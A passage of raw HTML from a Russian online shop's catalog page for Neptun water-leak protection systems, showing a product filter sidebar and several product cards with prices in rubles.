											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/366_366/" class="menu-catalog_item-link">Воздухоотводчики</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/365_365/" class="menu-catalog_item-link">Грязевики</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/360_360/" class="menu-catalog_item-link">Конденсатоотводчики</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1077_1077/" class="menu-catalog_item-link">Фильтры бытовые и комплектующие к ним</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/359_359/" class="menu-catalog_item-link">Фильтры и запчасти для фильтров</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/361_361/" class="menu-catalog_item-link">Элеваторы и элеваторные узлы</a>
						</li>
									</ul>
					</div>
		<div class="overflow-menu" style="opacity: 0"></div>
</div>
				</div>
			</div>
			<div id="catalog-mobile" class="row d-flex flex-nowrap d-lg-none align-items-center justify-content-between m-0 p-2 w-100">
				<div class="d-flex flex-nowrap align-items-center justify-content-around catalog-mobile pl-3 pr-3 pt-1 pb-1" data-set="mobile">
					<div class="catalog-mobile_name">Каталог</div>
				</div>
				<div class="d-flex justify-content-center catalog-mobile_item"><a href="/brands/">Бренды</a></div>
				<div class="d-flex justify-content-center catalog-mobile_item"><a href="/sale/">Скидки</a></div>
				<div class="d-flex justify-content-center catalog-mobile_item"><a href="/contacts/">Контакты</a></div>
			</div>
		</div>
	</header>
			<main style="background-color:#f6f8f9">
			<div class="container-lg">
				<section id="breadcrumb 1" class="pt-2 pb-2">
					<div class="row align-items-center p-0">
						<div class="col-12  d-flex justify-content-start justify-content-md-start pr-0">
							<div class="breadcrumbs d-flex flex-wrap pt-2 pb-2 pt-md-4 pb-md-4" itemprop="http://schema.org/breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs-item mr-2" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							 <a href="/" title="Главная страница" class="breadcrumbs-link" itemprop="item">
								<span itemprop="name"><i class="fa fa-home" style="font-size:18px" aria-hidden="true"></i></span>
							</a>
						  </div><div class="breadcrumbs-item mr-2">
						 <i class="fa fa-angle-right" aria-hidden="true"></i>
						 <span class="breadcrumbs-link__unset">Каталог</span>
					  </div></div>						</div>
					</div>
				</section>
	<div class="row">
		
						<div class="col-lg-3 col-md-4 col-sm-5">
									<div class="bx-filter bx-sidebar-block">
						<div class="smart-filter mb-4 bx-green ">
	<div class="smart-filter-section">
		<form name="arrFilter_form" action="/catalog/sistemy_zashchity_ot_protechek/" method="get" class="smart-filter-form">

			
			<div class="row">
				
						<div class="col-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box bx-active">
							<span class="smart-filter-container-modef"></span>
							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title  mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">
								<span class="smart-filter-parameters-box-title-text p-2">Цена</span>
								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-up">
									<span  class="smart-filter-angles"></span>
								</span>
							</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
									<div class="smart-filter-input-group-number">
										<div class="d-flex justify-content-between">
											<div class="form-group" style="width: calc(50% - 10px);">
												<div class="smart-filter-input-container">
													<input
														class="min-price form-control form-control-sm"
														type="text"
														name="arrFilter_P1_MIN"
														id="arrFilter_P1_MIN"
														value=""
														size="5"
														placeholder="От"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>

											<div class="form-group" style="width: calc(50% - 10px);">
												<div class="smart-filter-input-container">
													<input
														class="max-price form-control form-control-sm"
														type="text"
														name="arrFilter_P1_MAX"
														id="arrFilter_P1_MAX"
														value=""
														size="5"
														placeholder="До"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
										</div>

										<div class="smart-filter-slider-track-container">
											<div class="smart-filter-slider-track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
																								<div class="smart-filter-slider-ruler p1"><span>0</span></div>
																								<div class="smart-filter-slider-ruler p2"><span>12&nbsp;563.50</span></div>
																								<div class="smart-filter-slider-ruler p3"><span>25&nbsp;127</span></div>
																								<div class="smart-filter-slider-ruler p4"><span>37&nbsp;690.50</span></div>
																								<div class="smart-filter-slider-ruler p5"><span>50&nbsp;254</span></div>
																								<div class="smart-filter-slider-price-bar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="smart-filter-slider-price-bar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="smart-filter-slider-price-bar-v"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="smart-filter-slider-range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0; right: 0;">
													<a class="smart-filter-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													<a class="smart-filter-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<script type="text/javascript">
							BX.ready(function(){
								window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'0','maxPrice':'50254','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'50254','precision':'','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
							});
						</script>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Бренд</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_92_3040364683" class="col-12 bx-filter-param-label   p-0" for="arrFilter_92_3040364683">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_92_3040364683"
														id="arrFilter_92_3040364683"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Neptun">Neptun</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Страна происхождения</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_93_328010029" class="col-12 bx-filter-param-label   p-0" for="arrFilter_93_328010029">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_93_328010029"
														id="arrFilter_93_328010029"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Россия">Россия</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Диаметр</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_94_3484748419" class="col-12 bx-filter-param-label   p-0" for="arrFilter_94_3484748419">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_94_3484748419"
														id="arrFilter_94_3484748419"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ду 15">Ду 15</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_94_2063387875" class="col-12 bx-filter-param-label   p-0" for="arrFilter_94_2063387875">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_94_2063387875"
														id="arrFilter_94_2063387875"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ду 20">Ду 20</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_94_2323929239" class="col-12 bx-filter-param-label   p-0" for="arrFilter_94_2323929239">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_94_2323929239"
														id="arrFilter_94_2323929239"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ду 25">Ду 25</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_94_1686780347" class="col-12 bx-filter-param-label   p-0" for="arrFilter_94_1686780347">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_94_1686780347"
														id="arrFilter_94_1686780347"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ду 50">Ду 50</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Максимальное давление, бар</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_95_1594496786" class="col-12 bx-filter-param-label   p-0" for="arrFilter_95_1594496786">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_95_1594496786"
														id="arrFilter_95_1594496786"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ру16">Ру16</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_95_52458567" class="col-12 bx-filter-param-label   p-0" for="arrFilter_95_52458567">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_95_52458567"
														id="arrFilter_95_52458567"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="Ру40">Ру40</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Тип присоединения</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_96_2868202601" class="col-12 bx-filter-param-label   p-0" for="arrFilter_96_2868202601">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_96_2868202601"
														id="arrFilter_96_2868202601"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="внутренняя резьба">внутренняя резьба</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Материал</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_99_3505355829" class="col-12 bx-filter-param-label   p-0" for="arrFilter_99_3505355829">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_99_3505355829"
														id="arrFilter_99_3505355829"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="латунь">латунь</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_99_2347465074" class="col-12 bx-filter-param-label   p-0" for="arrFilter_99_2347465074">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_99_2347465074"
														id="arrFilter_99_2347465074"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="нержавеющая сталь">нержавеющая сталь</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Напряжение питания привода</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_108_4243343844" class="col-12 bx-filter-param-label   p-0" for="arrFilter_108_4243343844">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_108_4243343844"
														id="arrFilter_108_4243343844"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="12В">12В</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_108_86151611" class="col-12 bx-filter-param-label   p-0" for="arrFilter_108_86151611">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_108_86151611"
														id="arrFilter_108_86151611"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="220В">220В</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Количество кранов в комплекте</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_109_1709512798" class="col-12 bx-filter-param-label   p-0" for="arrFilter_109_1709512798">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_109_1709512798"
														id="arrFilter_109_1709512798"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="1">1</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_109_3801791676" class="col-12 bx-filter-param-label   p-0" for="arrFilter_109_3801791676">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_109_3801791676"
														id="arrFilter_109_3801791676"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="2">2</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
					
						<div class="col-lg-12 mb-2 smart-filter-parameters-box bx-filter-parameters-box ">
							<span class="smart-filter-container-modef"></span>

							<div class="smart-filter-parameters-box-title bx-filter-parameters-box-title mb-2 p-2" onclick="smartFilter.hideFilterProps(this)">

								<span class="smart-filter-parameters-box-title-text p-2">Количество датчиков в комплекте</span>

								<span data-role="prop_angle" class="smart-filter-angle smart-filter-angle-down">
									<span  class="smart-filter-angles"></span>
								</span>

															</div>

							<div class="smart-filter-block" data-role="bx_filter_block">
								<div class="smart-filter-parameters-box-container">
																	<div class="smart-filter-input-group-checkbox-list bx-filter-block pl-2 pr-2" style="height:auto;">
										<div class="filter-item pt-2 pb-2">
																						
											
											<label data-role="label_arrFilter_110_1915068717" class="col-12 bx-filter-param-label   p-0" for="arrFilter_110_1915068717">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_110_1915068717"
														id="arrFilter_110_1915068717"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="2">2</span>
												</span>
											</label>
																																	
											
											<label data-role="label_arrFilter_110_316811464" class="col-12 bx-filter-param-label   p-0" for="arrFilter_110_316811464">
												<span class="d-flex align-items-center">
													<input
														type="checkbox"
														value="Y"
														name="arrFilter_110_316811464"
														id="arrFilter_110_316811464"
														class="form-check-input"
																																										onclick="smartFilter.click(this)"
													/>
													<span class="d-flex flex-nowrap align-items-center ml-2" title="3">3</span>
												</span>
											</label>
																																</div>
									</div>
																</div>
							</div>
						</div>
								</div><!--//row-->

			<div class="row">
				<div class="col smart-filter-button-box filter-buttons  w-100 p-2 d-flex align-items-center justify-content-between">

							<input
								class="btn btn-primary filter-send w-100 mr-2"
								type="submit"
								id="set_filter"
								name="set_filter"
								value="Показать"
							/>
							<input
								class="btn btn-link filter-reset w-100 ml-2"
								type="submit"
								id="del_filter"
								name="del_filter"
								value="Сбросить"
							/>
							<div class="smart-filter-popup-result left" id="modef" style="display:none" style="display: inline-block;">
								Выбрано: <span id="modef_num">0</span>								<span class="arrow"></span>
								<br/>
								<a href="/catalog/sistemy_zashchity_ot_protechek/filter/clear/apply/" target="">Показать</a>
							</div>

				</div>
			</div>
		</form>

	</div>
</div>

<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/sistemy_zashchity_ot_protechek/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/sistemy_zashchity_ot_protechek/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/sistemy_zashchity_ot_protechek/filter/clear/apply/'});
</script>					</div>
							</div>
			
			<div class="col-12 col-lg-9 mb-4">
			
	<div class="row">
		<div class="mb-2 ml-1 mr-1 w-100">
			<div class="row m-0 pt-2 pb-2 sort">
			   <h1 style="color: #000;font-size: 18px;padding: 5px 15px;">Системы защиты от протечек</h1>
			</div>
		</div>
		<div id="catalog-section" class="d-flex flex-wrap w-100" data-entity="container-1">
			<div class="row m-0 w-100 catalog-section_content">
														
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 notquantity_item" data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/zacshita_ot_protech_pro_sm_tuya_du15_ru40_m-m_neptun_2264867_013_3067/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/68f/270_270_2/g3fb20d6zd6w29j35hl6y2fkxfy0dba1.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/68f/270_270_2/g3fb20d6zd6w29j35hl6y2fkxfy0dba1.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/zacshita_ot_protech_pro_sm_tuya_du15_ru40_m-m_neptun_2264867_013_3067/">Защита от протеч PRO Sm+Tuya Ду15 Ру40 м/м Neptun 2264867</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>013-3067</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																									 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									<div id="product-price-335857" class="product-price_new">Под заказ</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/datchik_protechki_sw007__neptun_2153134_022_2236/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/6c3/270_270_2/isk0ti1ceue8qb78e3wp1tuil44hunzv.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/6c3/270_270_2/isk0ti1ceue8qb78e3wp1tuil44hunzv.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/datchik_protechki_sw007__neptun_2153134_022_2236/">Датчик протечки SW007  Neptun 2153134</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-2236</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="1179">1 179 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(64559,1179);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(64559,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_schetch__neptun_2249796_022_4741/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/f7c/270_270_2/cf2rx3rev5oy7umkfb9tofqnogyik26c.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/f7c/270_270_2/cf2rx3rev5oy7umkfb9tofqnogyik26c.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_schetch__neptun_2249796_022_4741/">Модуль расш Smart.Счетч  Neptun 2249796</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4741</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="1205">1 205 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70302,1205);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70302,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/datchik_protechki_sw005__neptun_2153129_022_3496/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/6bf/270_270_2/2b7xz6bn73bhuk5qoelfwwed46jy1yey.jpg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/6bf/270_270_2/2b7xz6bn73bhuk5qoelfwwed46jy1yey.jpg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/datchik_protechki_sw005__neptun_2153129_022_3496/">Датчик протечки SW005  Neptun 2153129</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-3496</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="1536">1 536 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
